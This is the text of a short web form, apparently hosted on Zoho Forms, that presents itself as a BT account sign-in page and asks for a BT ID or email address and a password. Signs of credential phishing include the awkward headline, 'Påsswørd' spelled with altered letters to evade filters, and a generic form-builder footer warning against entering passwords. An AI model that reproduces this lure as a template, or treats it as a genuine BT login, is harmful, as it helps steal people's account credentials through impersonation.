 SIGN IN YOUR BT ACCOUNT HERE CORRECTLY
BT ID or Email address *
Påsswørd *
SUBMIT
Do not submit confidential information such as credit card details, Mobile and ATM PINs, account passwords, etc. Report Abuse
ZOHO Forms